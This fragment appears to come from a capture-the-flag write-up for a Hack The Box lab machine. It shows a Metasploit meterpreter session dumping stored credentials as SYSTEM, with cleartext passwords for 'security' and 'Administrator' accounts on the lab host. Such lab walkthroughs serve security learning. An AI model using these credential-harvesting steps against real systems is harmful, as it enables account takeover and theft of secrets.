 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;121422 Negotiate IIS APPPOOL DefaultAppPool
0;996 Negotiate HTB ACCESS$
0;995 Negotiate NT AUTHORITY IUSR
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;45295 NTLM
0;999 NTLM HTB ACCESS$
0;576996 Negotiate NT AUTHORITY SYSTEM 01 4a 8b 0f 4e ef 31 e9
0;1391724 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;1287872 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;733820 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;465626 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;408974 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;1240087 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;762873 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;593343 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;470899 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;459817 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;453339 NTLM ACCESS security 4Cc3ssC0ntr0ller
0;814136 NTLM ACCESS Administrator 55Acc3ssS3cur1ty@megacorp
0;1424305 NTLM ACCESS Administrator 55Acc3ssS3cur1ty@megacorp
0;1012513 NTLM ACCESS Administrator 55Acc3ssS3cur1ty@megacorp
0;497357 NTLM ACCESS Administrator 55Acc3ssS3cur1ty@megacorp
0;479593 NTLM ACCESS Administrator 55Acc3ssS3cur1ty@megacorp
msf > exit